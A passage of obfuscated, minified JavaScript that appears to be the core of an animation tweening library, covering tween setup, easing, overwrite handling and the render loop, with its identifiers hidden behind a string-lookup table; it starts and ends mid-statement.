x4w){c5w[j4w]||j4w in W4w&&e9W.v3W(1090)!==j4w&&e9W.v3W(1295)!==j4w&&e9W.v3W(1838)!==j4w&&e9W.v3W(1925)!==j4w&&e9W.p3W(196)!==j4w&&e9W.v3W(641)!==j4w&&e9W.p3W(616)!==j4w||!(!O5w[j4w]||O5w[j4w]&&O5w[j4w][e9W.v3W(712)])||(u4w[j4w]=x4w[j4w],delete x4w[j4w]);}x4w[e9W.p3W(1122)]=u4w;};n5w=p5w[e9W.p3W(2124)]=new L5w();n5w[e9W.p3W(383)]=p5w;n5w[e9W.v3W(1079)]()[e9W.v3W(1975)]=!1;n5w[e9W.p3W(2351)]=0;n5w[e9W.v3W(2073)]=n5w[e9W.p3W(1876)]=n5w[e9W.p3W(1076)]=n5w[e9W.p3W(769)]=null;n5w[e9W.p3W(587)]=n5w[e9W.p3W(757)]=!1;p5w[e9W.v3W(1028)]=e9W.p3W(479);p5w[e9W.p3W(626)]=n5w[e9W.v3W(1084)]=new u5w(null,null,1,1);p5w[e9W.v3W(931)]=e9W.v3W(1218);p5w[e9W.p3W(2215)]=D5w;p5w[e9W.p3W(2031)]=120;p5w[e9W.v3W(515)]=function(S4w,y4w){D5w[e9W.v3W(515)](S4w,y4w);};p5w[e9W.p3W(1121)]=k5w[e9W.p3W(580)]||k5w[e9W.p3W(1601)]||function(O4w){var Z4w;Z4w=k5w[e9W.p3W(580)]||k5w[e9W.v3W(1601)];return Z4w?(p5w[e9W.p3W(1121)]=Z4w,Z4w(O4w)):e9W.p3W(1294)==typeof document?O4w:document[e9W.v3W(1381)]?document[e9W.v3W(1381)](O4w):document[e9W.p3W(1496)](e9W.p3W(2229)===O4w[e9W.p3W(461)](0)?O4w[e9W.p3W(2324)](1):O4w);};W5w=[];v5w={};F5w=p5w[e9W.v3W(1081)]={'\x69\x73\x53\x65\x6c\x65\x63\x74\x6f\x72':d5w,'\x69\x73\x41\x72\x72\x61\x79':H5w,'\x6c\x61\x7a\x79\x54\x77\x65\x65\x6e\x73':W5w};O5w=p5w[e9W.v3W(2129)]={};C5w=F5w[e9W.p3W(41)]={};P6w=0;c5w=F5w[e9W.v3W(2112)]={'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':1,'\x6c\x61\x7a\x79':1,'\x6f\x6e\x55\x70\x64\x61\x74\x65\x50\x61\x72\x61\x6d\x73':1,'\x6f\x6e\x53\x74\x61\x72\x74\x53\x63\x6f\x70\x65':1,'\x64\x65\x6c\x61\x79':1,'\x6f\x6e\x55\x70\x64\x61\x74\x65':1,'\x6f\x6e\x52\x65\x70\x65\x61\x74\x53\x63\x6f\x70\x65':1,'\x72\x65\x70\x65\x61\x74':1,'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':1,'\x6f\x6e\x4f\x76\x65\x72\x77\x72\x69\x74\x65':1,'\x73\x74\x61\x72\x74\x41\x74':1,'\x6f\x6e\x53\x74\x61\x72\x74\x50\x61\x72\x61\x6d\x73':1,'\x6f\x6e\x53\x74\x61\x72\x74':1,'\x72\x65\x70\x65\x61\x74\x44\x65\x6c\x61\x79':1,'\x61\x75\x74\x6f\x43\x53\x53':1,'\x6f\x6e\x55\x70\x64\x61\x74\x65\x53\x63\x6f\x70\x65':1,'\x65\x61\x73\x65\x50\x61\x72\x61\x6d\x73':1,'\x6f\x6e\x52\x65\x70\x65\x61\x74\x50\x61\x72\x61\x6d\x73':1,'\x64\x61\x74\x61':1,'\x72\x65\x76\x65\x72\x73\x65\x64':1,'\x75\x73\x65\x46\x72\x61\x6d\x65\x73':1,'\x70\x61\x75\x73\x65\x64':1,'\x69\x6d\x6d\x65\x64\x69\x61\x74\x65\x52\x65\x6e\x64\x65\x72':1,'\x65\x61\x73\x65':1,'\x6f\x6e\x52\x65\x70\x65\x61\x74':1,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65':1,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':1,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':1,'\x79\x6f\x79\x6f':1,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':1,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':1,'\x72\x75\x6e\x42\x61\x63\x6b\x77\x61\x72\x64\x73':1};l5w={'\x6e\x6f\x6e\x65':0,'\x74\x72\x75\x65':1,'\x63\x6f\x6e\x63\x75\x72\x72\x65\x6e\x74':3,'\x66\x61\x6c\x73\x65':0,'\x61\x75\x74\x6f':2,'\x61\x6c\x6c':1,'\x61\x6c\x6c\x4f\x6e\x53\x74\x61\x72\x74':4,'\x70\x72\x65\x65\x78\x69\x73\x74\x69\x6e\x67':5};Z5w=L5w[e9W.v3W(1999)]=new A5w();y5w=L5w[e9W.v3W(422)]=new A5w();f5w=30;g5w=F5w[e9W.p3W(1672)]=function(){var C4w,H4w;H4w=W5w[e9W.v3W(1998)];for(v5w={};--H4w>-1;){C4w=W5w[H4w];C4w&&C4w[e9W.v3W(757)]!==!1&&(C4w[e9W.v3W(1752)](C4w[e9W.v3W(757)][0],C4w[e9W.p3W(757)][1],!0),C4w[e9W.p3W(757)]=!1);}W5w[e9W.p3W(1998)]=0;};y5w[e9W.p3W(2033)]=D5w[e9W.v3W(2237)];Z5w[e9W.p3W(2033)]=D5w[e9W.p3W(1751)];y5w[e9W.v3W(1055)]=Z5w[e9W.v3W(1055)]=!0;setTimeout(g5w,1);L5w[e9W.p3W(1886)]=p5w[e9W.v3W(1752)]=function(){var I4w,g4w,w4w,a9P;if(W5w[e9W.p3W(1998)]&&g5w(),y5w[e9W.v3W(1752)]((D5w[e9W.v3W(2237)]-y5w[e9W.p3W(2033)])*y5w[e9W.p3W(1300)],!1,!1),Z5w[e9W.p3W(1752)]((D5w[e9W.v3W(1751)]-Z5w[e9W.p3W(2033)])*Z5w[e9W.p3W(1300)],!1,!1),W5w[e9W.p3W(1998)]&&g5w(),D5w[e9W.v3W(1751)]>=f5w){e9W.P17(8);a9P=e9W.W17(128,8);f5w=D5w[e9W.p3W(1751)]+(parseInt(p5w[e9W.v3W(2031)],10)||a9P);for(w4w in C5w){for(g4w=C5w[w4w][e9W.v3W(1082)],I4w=g4w[e9W.p3W(1998)];--I4w>-1;){g4w[I4w][e9W.p3W(1975)]&&g4w[e9W.v3W(2322)](I4w,1);}0===g4w[e9W.p3W(1998)]&&delete C5w[w4w];}if(w4w=y5w[e9W.v3W(1958)],(!w4w||w4w[e9W.v3W(1118)])&&p5w[e9W.p3W(2031)]&&!Z5w[e9W.p3W(1958)]&&1===D5w[e9W.v3W(469)][e9W.p3W(1456)][e9W.v3W(1998)]){for(;w4w&&w4w[e9W.v3W(1118)];){w4w=w4w[e9W.v3W(2310)];}w4w||D5w[e9W.v3W(1359)]();}}};D5w[e9W.p3W(1029)](e9W.v3W(1456),L5w[e9W.v3W(1886)]);K5w=function(Y4w,A4w,s4w){var X4w,E4w,K4w;K4w=Y4w[e9W.p3W(177)];if(C5w[K4w||(Y4w[e9W.p3W(177)]=K4w=e9W.v3W(248)+P6w++)]||(C5w[K4w]={'\x74\x77\x65\x65\x6e\x73':[],'\x74\x61\x72\x67\x65\x74':Y4w}),A4w&&(X4w=C5w[K4w][e9W.v3W(1082)],X4w[E4w=X4w[e9W.v3W(1998)]]=A4w,s4w))for(;--E4w>-1;){X4w[E4w]===A4w&&X4w[e9W.p3W(2322)](E4w,1);}return C5w[K4w][e9W.v3W(1082)];};B5w=function(N4w,z4w,c4w,h4w){var d4w,B4w,U4w;U4w=N4w[e9W.v3W(262)][e9W.v3W(445)];return U4w&&(d4w=U4w(N4w,z4w,c4w,h4w)),U4w=p5w[e9W.v3W(445)],U4w&&(B4w=U4w(N4w,z4w,c4w,h4w)),d4w!==!1&&B4w!==!1;};h5w=function(b7w,F4w,P7w,f4w,l4w){var v4w,T4w,i4w,G7w,m7w,V7w,o7w,r4w,J7w;if(1===f4w||f4w>=4){for(G7w=l4w[e9W.p3W(1998)],v4w=0;G7w>v4w;v4w++)if((i4w=l4w[v4w])!==F4w){i4w[e9W.p3W(1975)]||B5w(i4w,F4w)&&i4w[e9W.v3W(995)](!1,!1)&&(T4w=!0);}else if(5===f4w)break;return T4w;}V7w=F4w[e9W.v3W(2033)]+t5w;o7w=[];r4w=0;J7w=0===F4w[e9W.p3W(1492)];for(v4w=l4w[e9W.v3W(1998)];--v4w>-1;){(i4w=l4w[v4w])===F4w||i4w[e9W.v3W(1975)]||i4w[e9W.v3W(1118)]||(i4w[e9W.v3W(643)]!==F4w[e9W.v3W(643)]?(m7w=m7w||b6w(F4w,0,J7w),0===b6w(i4w,m7w,J7w)&&(o7w[r4w++]=i4w)):V7w>=i4w[e9W.p3W(2033)]&&i4w[e9W.p3W(2033)]+i4w[e9W.p3W(1445)]()/ i4w[e9W.v3W(1300)]>V7w&&((J7w||!i4w[e9W.p3W(1345)])&&2e-10>=V7w-i4w[e9W.p3W(2033)]||(o7w[r4w++]=i4w)));}for(v4w=r4w;--v4w>-1;)if(i4w=o7w[v4w],2===f4w&&i4w[e9W.p3W(2212)](P7w,b7w,F4w)&&(T4w=!0),2!==f4w||!i4w[e9W.p3W(2073)]&&i4w[e9W.v3W(1345)]){if(2!==f4w&&!B5w(i4w,F4w))continue;i4w[e9W.p3W(995)](!1,!1)&&(T4w=!0);}return T4w;};b6w=function(n7w,e7w,k7w){for(var a7w=n7w[e9W.p3W(643)],p7w=a7w[e9W.p3W(1300)],q7w=n7w[e9W.v3W(2033)];a7w[e9W.v3W(643)];){if(q7w+=a7w[e9W.p3W(2033)],p7w*=a7w[e9W.p3W(1300)],a7w[e9W.p3W(1118)]){return-100;}a7w=a7w[e9W.v3W(643)];}return q7w/=p7w,q7w>e7w?q7w-e7w:k7w&&q7w===e7w||!n7w[e9W.v3W(1345)]&&2*t5w>q7w-e7w?t5w:(q7w+=n7w[e9W.v3W(1445)]()/n7w[e9W.v3W(1300)]/p7w)>e7w+t5w?0:q7w-e7w-t5w;};n5w[e9W.v3W(980)]=function(){var j7w,u7w,M7w,Q7w,L7w,D7w,x7w,W7w,R7w,t7w,S6P,b6P,C6P;D7w=this[e9W.v3W(262)];x7w=this[e9W.v3W(1076)];W7w=this[e9W.v3W(1492)];R7w=!!D7w[e9W.v3W(1068)];t7w=D7w[e9W.p3W(679)];if(D7w[e9W.v3W(1683)]){this[e9W.p3W(769)]&&(this[e9W.v3W(769)][e9W.p3W(1752)](-1,!0),this[e9W.p3W(769)][e9W.v3W(1079)]());L7w={};for(Q7w in D7w[e9W.v3W(1683)]){L7w[Q7w]=D7w[e9W.v3W(1683)][Q7w];}if(L7w[e9W.p3W(2291)]=!1,L7w[e9W.p3W(1068)]=!0,L7w[e9W.p3W(1736)]=R7w&&D7w[e9W.v3W(1736)]!==!1,L7w[e9W.v3W(1683)]=L7w[e9W.v3W(1677)]=null,this[e9W.p3W(769)]=p5w[e9W.v3W(645)](this[e9W.p3W(997)],0,L7w),R7w)if(this[e9W.v3W(987)]>0){S6P=-1893063652,b6P=-77897966,C6P=2;for(var O6P=1;e9W.S7P(O6P.toString(),O6P.toString().length,6018)!==S6P;O6P++){this[e9W.v3W(2352)]=1;C6P+=2;}if(e9W.S7P(C6P.toString(),C6P.toString().length,28703)!==b6P){this[e9W.p3W(769)]=null;}}else if(0!==W7w){return;}}else if(D7w[e9W.v3W(51)]&&0!==W7w)if(this[e9W.v3W(769)]){this[e9W.v3W(769)][e9W.v3W(1752)](-1,!0);this[e9W.p3W(769)][e9W.p3W(1079)]();this[e9W.v3W(769)]=null;}else{0!==this[e9W.p3W(987)]&&(R7w=!1);M7w={};for(Q7w in D7w){c5w[Q7w]&&e9W.v3W(2089)!==Q7w||(M7w[Q7w]=D7w[Q7w]);}if(M7w[e9W.v3W(2291)]=0,M7w[e9W.p3W(512)]=e9W.v3W(157),M7w[e9W.v3W(1736)]=R7w&&D7w[e9W.v3W(1736)]!==!1,M7w[e9W.p3W(1068)]=R7w,this[e9W.v3W(769)]=p5w[e9W.v3W(645)](this[e9W.p3W(997)],0,M7w),R7w){if(0===this[e9W.p3W(987)]){return;}}else{this[e9W.p3W(769)][e9W.v3W(980)]();this[e9W.p3W(769)][e9W.p3W(995)](!1);this[e9W.v3W(262)][e9W.p3W(1068)]&&(this[e9W.v3W(769)]=null);}}if(this[e9W.p3W(1084)]=t7w=t7w?t7w instanceof u5w?t7w:e9W.p3W(1940)==typeof t7w?new u5w(t7w,D7w[e9W.v3W(609)]):E5w[t7w]||p5w[e9W.v3W(626)]:p5w[e9W.p3W(626)],D7w[e9W.p3W(609)]instanceof Array&&t7w[e9W.v3W(1166)]&&(this[e9W.p3W(1084)]=t7w[e9W.p3W(1166)][e9W.v3W(1343)](t7w,D7w[e9W.p3W(609)])),this[e9W.p3W(1676)]=this[e9W.v3W(1084)][e9W.v3W(1468)],this[e9W.v3W(1063)]=this[e9W.v3W(1084)][e9W.v3W(635)],this[e9W.p3W(2073)]=null,this[e9W.p3W(1876)])for(j7w=this[e9W.p3W(1876)][e9W.v3W(1998)];--j7w>-1;){this[e9W.p3W(818)](this[e9W.p3W(1876)][j7w],this[e9W.v3W(1978)][j7w]={},this[e9W.v3W(1605)][j7w],x7w?x7w[j7w]:null)&&(u7w=!0);}else{u7w=this[e9W.v3W(818)](this[e9W.p3W(997)],this[e9W.v3W(1978)],this[e9W.p3W(1605)],x7w);}if(u7w&&p5w[e9W.v3W(970)](e9W.v3W(1861),this),x7w&&(this[e9W.p3W(2073)]||e9W.v3W(1940)!=typeof this[e9W.v3W(997)]&&this[e9W.v3W(995)](!1,!1)),D7w[e9W.v3W(51)])for(M7w=this[e9W.v3W(2073)];M7w;){M7w[e9W.p3W(1062)]+=M7w[e9W.p3W(83)];M7w[e9W.p3W(83)]=-M7w[e9W.v3W(83)];M7w=M7w[e9W.p3W(2310)];}this[e9W.v3W(858)]=D7w[e9W.v3W(2314)];this[e9W.v3W(1345)]=!0;};n5w[e9W.p3W(818)]=function(S7w,H7w,w7w,g7w){var y7w,I7w,K7w,C7w,Z7w,O7w;if(null==S7w){return!1;}v5w[S7w[e9W.p3W(177)]]&&g5w();this[e9W.p3W(262)][e9W.v3W(1122)]||S7w[e9W.v3W(1037)]&&S7w!==k5w&&S7w[e9W.p3W(1719)]&&O5w[e9W.p3W(1122)]&&this[e9W.v3W(262)][e9W.v3W(2089)]!==!1&&q6w(this[e9W.v3W(262)],S7w);for(y7w in this[e9W.v3W(262)]){if(O7w=this[e9W.v3W(262)][y7w],c5w[y7w]){O7w&&(O7w instanceof Array||O7w[e9W.v3W(604)]&&H5w(O7w))&&-1!==O7w[e9W.p3W(64)](e9W.p3W(2352))[e9W.v3W(951)](e9W.v3W(1895))&&(this[e9W.v3W(262)][y7w]=O7w=this[e9W.v3W(1146)](O7w,this));}else if(O5w[y7w]&&(C7w=new O5w[y7w]())[e9W.v3W(597)](S7w,this[e9W.p3W(262)][y7w],this)){for(this[e9W.p3W(2073)]=Z7w={'\x5f\x6e\x65\x78\x74':this[e9W.p3W(2073)],'\x74':C7w,'\x70':e9W.p3W(1195),'\x66':!0,'\x73':0,'\x70\x67':!0,'\x6e':y7w,'\x63':1,'\x70\x72':C7w[e9W.v3W(346)]},I7w=C7w[e9W.p3W(1285)][e9W.p3W(1998)];--I7w>-1;){H7w[C7w[e9W.p3W(1285)][I7w]]=this[e9W.p3W(2073)];}(C7w[e9W.p3W(346)]||C7w[e9W.p3W(1861)])&&(K7w=!0);(C7w[e9W.v3W(1194)]||C7w[e9W.p3W(2064)])&&(this[e9W.p3W(587)]=!0);}else{this[e9W.v3W(2073)]=H7w[y7w]=Z7w={'\x5f\x6e\x65\x78\x74':this[e9W.p3W(2073)],'\x70\x72':0,'\x74':S7w,'\x6e':y7w,'\x70\x67':!1,'\x66':e9W.p3W(1940)==typeof S7w[y7w],'\x70':y7w};Z7w[e9W.p3W(1062)]=Z7w[e9W.p3W(1581)]?S7w[y7w[e9W.p3W(951)](e9W.p3W(599))||e9W.p3W(1940)!=typeof S7w[e9W.p3W(458)+y7w[e9W.v3W(2324)](3)]?y7w:e9W.v3W(458)+y7w[e9W.v3W(2324)](3)]():parseFloat(S7w[y7w]);Z7w[e9W.v3W(83)]=e9W.p3W(1768)==typeof O7w&&e9W.v3W(656)===O7w[e9W.v3W(461)](1)?parseInt(O7w[e9W.p3W(461)](0)+e9W.p3W(813),10)*Number(O7w[e9W.v3W(2324)](2)):Number(O7w)-Z7w[e9W.v3W(1062)]||0;}Z7w&&Z7w[e9W.p3W(2310)]&&(Z7w[e9W.p3W(2310)][e9W.v3W(907)]=Z7w);}return g7w&&this[e9W.v3W(2212)](g7w,S7w)?this[e9W.v3W(818)](S7w,H7w,w7w,g7w):this[e9W.p3W(2187)]>1&&this[e9W.p3W(2073)]&&w7w[e9W.v3W(1998)]>1&&h5w(S7w,this,H7w,this[e9W.v3W(2187)],w7w)?(this[e9W.v3W(2212)](H7w,S7w),this[e9W.v3W(818)](S7w,H7w,w7w,g7w)):(this[e9W.v3W(2073)]&&(this[e9W.p3W(262)][e9W.v3W(1736)]!==!1&&this[e9W.v3W(1492)]||this[e9W.v3W(262)][e9W.v3W(1736)]&&!this[e9W.v3W(1492)])&&(v5w[S7w[e9W.v3W(177)]]=!0),K7w);};n5w[e9W.v3W(1752)]=function(X7w,z7w,Y7w){var h7w,N7w,A7w,i7w,c7w,s7w,U7w,E7w,d7w,B7w;c7w=this[e9W.v3W(987)];s7w=this[e9W.p3W(1492)];U7w=this[e9W.p3W(463)];if(X7w>=s7w){this[e9W.p3W(1602)]=this[e9W.p3W(987)]=s7w;this[e9W.p3W(2351)]=this[e9W.p3W(1084)][e9W.p3W(681)]?this[e9W.v3W(1084)][e9W.v3W(1526)](1):1;this[e9W.v3W(642)]||(h7w=!0,N7w=e9W.p3W(1010),Y7w=Y7w||this[e9W.p3W(643)][e9W.v3W(2036)]);0===s7w&&(this[e9W.p3W(1345)]||!this[e9W.v3W(262)][e9W.p3W(1736)]||Y7w)&&(this[e9W.p3W(2033)]===this[e9W.p3W(643)][e9W.v3W(1492)]&&(X7w=0),(0===X7w||0>U7w||U7w===t5w&&e9W.p3W(843)!==this[e9W.p3W(512)])&&U7w!==X7w&&(Y7w=!0,U7w>t5w&&(N7w=e9W.p3W(396))),this[e9W.p3W(463)]=i7w=!z7w||X7w||U7w===X7w?X7w:t5w);}else if(1e-7>X7w){this[e9W.p3W(1602)]=this[e9W.v3W(987)]=0;this[e9W.v3W(2351)]=this[e9W.v3W(1084)][e9W.v3W(681)]?this[e9W.p3W(1084)][e9W.p3W(1526)](0):0;(0!==c7w||0===s7w&&U7w>0)&&(N7w=e9W.v3W(396),h7w=this[e9W.p3W(642)]);0>X7w&&(this[e9W.v3W(1055)]=!1,0===s7w&&(this[e9W.v3W(1345)]||!this[e9W.v3W(262)][e9W.v3W(1736)]||Y7w)&&(U7w>=0&&(U7w!==t5w||e9W.v3W(843)!==this[e9W.v3W(512)])&&(Y7w=!0),this[e9W.p3W(463)]=i7w=!z7w||X7w||U7w===X7w?X7w:t5w));this[e9W.v3W(1345)]||(Y7w=!0);}else if(this[e9W.v3W(1602)]=this[e9W.v3W(987)]=X7w,this[e9W.p3W(1676)]){e9W.E17(3);E7w=e9W.X17(s7w,X7w);d7w=this[e9W.v3W(1676)];B7w=this[e9W.v3W(1063)];(1===d7w||3===d7w&&E7w>=.5)&&(E7w=1-E7w);3===d7w&&(E7w*=2);1===B7w?E7w*=E7w:2===B7w?E7w*=E7w*E7w:3===B7w?E7w*=E7w*E7w*E7w:4===B7w&&(E7w*=E7w*E7w*E7w*E7w);this[e9W.v3W(2351)]=1===d7w?1-E7w:2===d7w?E7w:.5>X7w/s7w?E7w/2:1-E7w/2;}else{e9W.E17(3);this[e9W.p3W(2351)]=this[e9W.p3W(1084)][e9W.p3W(1526)](e9W.X17(s7w,X7w));}if(this[e9W.v3W(987)]!==c7w||Y7w){if(!this[e9W.v3W(1345)]){if(this[e9W.v3W(980)](),!this[e9W.v3W(1345)]||this[e9W.p3W(1975)]){return;}if(!Y7w&&this[e9W.v3W(2073)]&&(this[e9W.v3W(262)][e9W.v3W(1736)]!==!1&&this[e9W.v3W(1492)]||this[e9W.v3W(262)][e9W.v3W(1736)]&&!this[e9W.v3W(1492)])){return this[e9W.p3W(987)]=this[e9W.v3W(1602)]=c7w,this[e9W.v3W(463)]=U7w,W5w[e9W.v3W(604)](this),this[e9W.v3W(757)]=[X7w,z7w],void 0;}this[e9W.p3W(987)]&&!h7w?this[e9W.p3W(2351)]=this[e9W.p3W(1084)][e9W.p3W(1526)](this[e9W.v3W(987)]/s7w):h7w&&this[e9W.p3W(1084)][e9W.p3W(681)]&&(this[e9W.v3W(2351)]=this[e9W.v3W(1084)][e9W.v3W(1526)](0===this[e9W.v3W(987)]?0:1));}for(this[e9W.p3W(757)]!==!1&&(this[e9W.p3W(757)]=!1),this[e9W.v3W(1055)]||!this[e9W.v3W(1118)]&&this[e9W.p3W(987)]!==c7w&&X7w>=0&&(this[e9W.v3W(1055)]=!0),0===c7w&&(this[e9W.p3W(769)]&&(X7w>=0?this[e9W.v3W(769)][e9W.p3W(1752)](X7w,z7w,Y7w):N7w||(N7w=e9W.p3W(696))),this[e9W.v3W(262)][e9W.p3W(1066)]&&(0!==this[e9W.v3W(987)]||0===s7w)&&(z7w||this[e9W.v3W(262)][e9W.p3W(1066)][e9W.p3W(1343)](this[e9W.v3W(262)][e9W.v3W(1695)]||this,this[e9W.v3W(262)][e9W.v3W(145)]||i5w))),A7w=this[e9W.p3W(2073)];A7w;){A7w[e9W.p3W(1581)]?A7w[e9W.v3W(248)][A7w[e9W.p3W(2142)]](A7w[e9W.v3W(83)]*this[e9W.p3W(2351)]+A7w[e9W.p3W(1062)]):A7w[e9W.p3W(248)][A7w[e9W.v3W(2142)]]=A7w[e9W.p3W(83)]*this[e9W.v3W(2351)]+A7w[e9W.p3W(1062)];A7w=A7w[e9W.p3W(2310)];}this[e9W.v3W(858)]&&(0>X7w&&this[e9W.p3W(769)]&&X7w!==-1e-4&&this[e9W.v3W(769)][e9W.v3W(1752)](X7w,z7w,Y7w),z7w||(this[e9W.v3W(987)]!==c7w||h7w)&&this[e9W.p3W(858)][e9W.p3W(1343)](this[e9W.p3W(262)][e9W.v3W(87)]||this,this[e9W.v3W(262)][e9W.v3W(1663)]||i5w));N7w&&(!this[e9W.p3W(1975)]||Y7w)&&(0>X7w&&this[e9W.p3W(769)]&&!this[e9W.v3W(858)]&&X7w!==-1e-4&&this[e9W.v3W(769)][e9W.p3W(1752)](X7w,z7w,Y7w),h7w&&(this[e9W.p3W(643)][e9W.v3W(2036)]&&this[e9W.v3W(995)](!1,!1),this[e9W.v3W(1055)]=!1),!z7w&&this[e9W.v3W(262)][N7w]&&this[e9W.p3W(262)][N7w][e9W.v3W(1343)](this[e9W.p3W(262)][N7w+e9W.p3W(1358)]||this,this[e9W.v3W(262)][N7w+e9W.p3W(2014)]||i5w),0===s7w&&this[e9W.p3W(463)]===t5w&&i7w!==t5w&&(this[e9W.v3W(463)]=0));}};n5w[e9W.v3W(2212)]=function(f7w,v7w,G0w){var T7w,o0w,r7w,F7w,l7w,m0w,J0w,b0w,V0w;if(e9W.p3W(1569)===f7w&&(f7w=null),null==f7w&&(null==v7w||v7w===this[e9W.p3W(997)])){return this[e9W.p3W(757)]=!1,this[e9W.v3W(995)](!1,!1);}v7w=e9W.p3W(1768)!=typeof v7w?v7w||this[e9W.p3W(1876)]||this[e9W.v3W(997)]:p5w[e9W.p3W(1121)](v7w)||v7w;if((H5w(v7w)||d5w(v7w))&&e9W.v3W(651)!=typeof v7w[0])for(T7w=v7w[e9W.v3W(1998)];--T7w>-1;){this[e9W.v3W(2212)](f7w,v7w[T7w])&&(m0w=!0);}else{if(this[e9W.p3W(1876)]){for(T7w=this[e9W.v3W(1876)][e9W.p3W(1998)];--T7w>-1;)if(v7w===this[e9W.p3W(1876)][T7w]){l7w=this[e9W.v3W(1978)][T7w]||{};this[e9W.v3W(1076)]=this[e9W.v3W(1076)]||[];o0w=this[e9W.p3W(1076)][T7w]=f7w?this[e9W.v3W(1076)][T7w]||{}:e9W.p3W(1569);break;}}else{if(v7w!==this[e9W.v3W(997)]){return!1;}l7w=this[e9W.v3W(1978)];o0w=this[e9W.v3W(1076)]=f7w?this[e9W.v3W(1076)]||{}:e9W.v3W(1569);}if(l7w){if(J0w=f7w||l7w,b0w=f7w!==o0w&&e9W.p3W(1569)!==o0w&&f7w!==l7w&&(e9W.v3W(590)!=typeof f7w||!f7w[e9W.v3W(197)]),G0w&&(p5w[e9W.v3W(445)]||this[e9W.v3W(262)][e9W.v3W(445)])){for(r7w in J0w){l7w[r7w]&&(V0w||(V0w=[]),V0w[e9W.p3W(604)](r7w));}if(!B5w(this,G0w,v7w,V0w)){return!1;}}for(r7w in J0w){(F7w=l7w[r7w])&&(F7w[e9W.v3W(314)]&&F7w[e9W.p3W(248)][e9W.p3W(2212)](J0w)&&(m0w=!0),F7w[e9W.v3W(314)]&&0!==F7w[e9W.v3W(248)][e9W.v3W(1285)][e9W.p3W(1998)]||(F7w[e9W.v3W(907)]?F7w[e9W.v3W(907)][e9W.p3W(2310)]=F7w[e9W.p3W(2310)]:F7w===this[e9W.p3W(2073)]&&(this[e9W.p3W(2073)]=F7w[e9W.p3W(2310)]),F7w[e9W.v3W(2310)]&&(F7w[e9W.p3W(2310)][e9W.p3W(907)]=F7w[e9W.p3W(907)]),F7w[e9W.p3W(2310)]=F7w[e9W.v3W(907)]=null),delete l7w[r7w]);b0w&&(o0w[r7w]=1);}!this[e9W.p3W(2073)]&&this[e9W.v3W(1345)]&&this[e9W.v3W(995)](!1,!1);}}return m0w;};n5w[e9W.v3W(2242)]=function(){return this[e9W.p3W(587)]&&p5w[e9W.p3W(970)](e9W.p3W(1194),this),this[e9W.v3W(2073)]=this[e9W.v3W(1076)]=this[e9W.v3W(769)]=this[e9W.p3W(858)]=null,this[e9W.p3W(587)]=this[e9W.v3W(1055)]=this[e9W.v3W(757)]=!1,this[e9W.p3W(1978)]=this[e9W.v3W(1876)]?{}:[],L5w[e9W.v3W(2124)][e9W.p3W(2242)][e9W.p3W(2024)](this),this[e9W.p3W(262)][e9W.p3W(1068)]&&(this[e9W.v3W(987)]=-t5w,this[e9W.p3W(1752)](-this[e9W.v3W(2143)])),this;};n5w[e9W.v3W(995)]=function(a0w,e0w){var P0w,q0w;if(R5w||D5w[e9W.v3W(1773)](),a0w&&this[e9W.p3W(1975)]){q0w=this[e9W.p3W(1876)];if(q0w)for(P0w=q0w[e9W.p3W(1998)];--P0w>-1;){this[e9W.v3W(1605)][P0w]=K5w(q0w[P0w],this,!0);}else{this[e9W.v3W(1605)]=K5w(this[e9W.p3W(997)],this,!0);}}return L5w[e9W.v3W(2124)][e9W.p3W(995)][e9W.v3W(2024)](this,a0w,e0w),this[e9W.v3W(587)]&&this[e9W.p3W(2073)]?p5w[e9W.v3W(970)](a0w?e9W.v3W(2064):e9W.p3W(1194),this):!1;};p5w[e9W.p3W(645)]=function(n0w,p0w,k0w){return new p5w(n0w,p0w,k0w);};p5w[e9W.v3W(1317)]=function(M0w,t0w,D0w){return D0w[e9W.v3W(51)]=!0,D0w[e9W.v3W(1068)]=0!=D0w[e9W.v3W(1068)],new p5w(M0w,t0w,D0w);};p5w[e9W.p3W(534)]=function(R0w,j0w,Q0w,L0w){return L0w[e9W.v3W(1683)]=Q0w,L0w[e9W.p3W(1068)]=0!=L0w[e9W.p3W(1068)]&&0!=Q0w[e9W.v3W(1068)],new p5w(R0w,j0w,L0w);};p5w[e9W.p3W(516)]=function(S0w,x0w,u0w,W0w,y0w){var x6P,E6P,J6P;x6P=-921967016,E6P=-998952300,J6P=2;for(var t6P=1;e9W.S7P(t6P.toString(),t6P.toString().length,86350)!==x6P;t6P++){return new p5w(x0w,0,{'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':u0w,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':W0w,'\x75\x73\x65\x46\x72\x61\x6d\x65\x73':y0w,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':u0w,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65':x0w,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':x0w,'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':0,'\x69\x6d\x6d\x65\x64\x69\x61\x74\x65\x52\x65\x6e\x64\x65\x72':!1,'\x6c\x61\x7a\x79':!1,'\x64\x65\x6c\x61\x79':S0w,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':W0w});}if(e9W.S7P(J6P.toString(),J6P.toString().length,32874)!==E6P){return new 